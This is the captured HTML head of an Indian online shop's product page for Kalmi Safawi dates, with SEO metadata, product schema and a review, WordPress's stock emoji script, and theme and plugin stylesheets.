

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bucketlistindia.in/shop/kalmi-safawi-dates/
body_size: 56916
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Kalmi Safawi Dates (Khajoor / Khajur) - Bucketlist India</title>
<meta name="description" content="Kalmi Safawi Dates HIGH IN DIETARY FIBRE- approx 8g in 100g Kalmi Dates- Improves your digestive health by preventing constipation."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bucketlistindia.in/shop/kalmi-safawi-dates/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Kalmi Safawi Dates (Khajoor / Khajur) - Bucketlist India" />
<meta property="og:description" content="Kalmi Safawi Dates HIGH IN DIETARY FIBRE- approx 8g in 100g Kalmi Dates- Improves your digestive health by preventing constipation." />
<meta property="og:url" content="https://bucketlistindia.in/shop/kalmi-safawi-dates/" />
<meta property="og:site_name" content="Bucketlist India" />
<meta property="og:updated_time" content="2025-04-28T11:04:54+05:30" />
<meta property="og:image" content="https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates.png" />
<meta property="og:image:secure_url" content="https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates.png" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Kalmi Safawi Dates" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kalmi Safawi Dates (Khajoor / Khajur) - Bucketlist India" />
<meta name="twitter:description" content="Kalmi Safawi Dates HIGH IN DIETARY FIBRE- approx 8g in 100g Kalmi Dates- Improves your digestive health by preventing constipation." />
<meta name="twitter:site" content="@BucketlistI" />
<meta name="twitter:creator" content="@BucketlistI" />
<meta name="twitter:image" content="https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;199 - &#8377;799" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="36 in stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bucketlistindia.in/#organization","name":"Bucketlist India","url":"https://bucketlistindia.in","sameAs":["https://www.facebook.com/konkanidarbarfoodproducts","https://twitter.com/BucketlistI"]},{"@type":"WebSite","@id":"https://bucketlistindia.in/#website","url":"https://bucketlistindia.in","name":"Bucketlist India","publisher":{"@id":"https://bucketlistindia.in/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates.png","url":"https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates.png","width":"720","height":"720","caption":"Kalmi Safawi Dates","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bucketlistindia.in/shop/kalmi-safawi-dates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bucketlistindia.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bucketlistindia.in/shop/","name":"Shop"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bucketlistindia.in/shop/kalmi-safawi-dates/","name":"Kalmi Safawi Dates (Khajoor / Khajur)"}}]},{"@type":"ItemPage","@id":"https://bucketlistindia.in/shop/kalmi-safawi-dates/#webpage","url":"https://bucketlistindia.in/shop/kalmi-safawi-dates/","name":"Kalmi Safawi Dates (Khajoor / Khajur) - Bucketlist India","datePublished":"2021-01-21T13:30:00+05:30","dateModified":"2025-04-28T11:04:54+05:30","isPartOf":{"@id":"https://bucketlistindia.in/#website"},"primaryImageOfPage":{"@id":"https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bucketlistindia.in/shop/kalmi-safawi-dates/#breadcrumb"}},{"@type":"Product","name":"Kalmi Safawi Dates (Khajoor / Khajur) - Bucketlist India","description":"Kalmi Safawi Dates HIGH IN DIETARY FIBRE- approx 8g in 100g Kalmi Dates- Improves your digestive health by preventing constipation.","sku":"BL-DT-KLM","category":"Dates","mainEntityOfPage":{"@id":"https://bucketlistindia.in/shop/kalmi-safawi-dates/#webpage"},"image":[{"@type":"ImageObject","url":"https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates.png","height":"720","width":"720"},{"@type":"ImageObject","url":"https://bucketlistindia.in/wp-content/uploads/2021/01/025-1.jpg","height":"1280","width":"935"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"1","reviewCount":"2"},"review":[{"@type":"Review","@id":"https://bucketlistindia.in/shop/kalmi-safawi-dates/#li-comment-1334","description":"wow . what a tasty dates i received from new vendor bucketlist\r\n\r\nReceived delivery in 4 hours\r\nVery nice service","datePublished":"2022-04-19 15:22:55","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Trupen gangani"}}],"offers":{"@type":"AggregateOffer","lowPrice":"199","highPrice":"799","offerCount":"3","priceCurrency":"INR","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://bucketlistindia.in/","name":"Bucketlist India","url":"https://bucketlistindia.in","logo":""},"url":"https://bucketlistindia.in/shop/kalmi-safawi-dates/"},"@id":"https://bucketlistindia.in/shop/kalmi-safawi-dates/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Feed" href="https://bucketlistindia.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Comments Feed" href="https://bucketlistindia.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Kalmi Safawi Dates (Khajoor / Khajur) Comments Feed" href="https://bucketlistindia.in/shop/kalmi-safawi-dates/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bucketlistindia.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bucketlistindia.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.60' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sa-login-css-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='brands-styles-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='besa-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css?ver=4.0.2' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #000000;
	  position: fixed;bottom: 0;
}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='besa-template-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16229-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='besa-style-css' href='https://bucketlistindia.in/wp-content/themes/besa/style.css?ver=1.0' type='text/css' media='all' />
<style id='besa-style-inline-css' type='text/css'>
:root {--tb-theme-body: #f5f5f5;--tb-theme-color: #971c52;--tb-theme-color-hover: #8f1a4d;--tb-theme-color-hover-2: #871949;--tb-theme-second-color: #fcd537;--tb-theme-second-color-hover: #efca34;--tb-theme-second-color-hover-2: #e2bf31;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #262626;--tb-bg-buy-now: #fa4f26;--tb-bg-buy-now-hover: #e14722;}:root {--tb-text-primary-font: 'Open Sans'}/* Theme Options Styles *//* Custom Color (skin) */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 150px;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='besa-font-tbay-custom-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
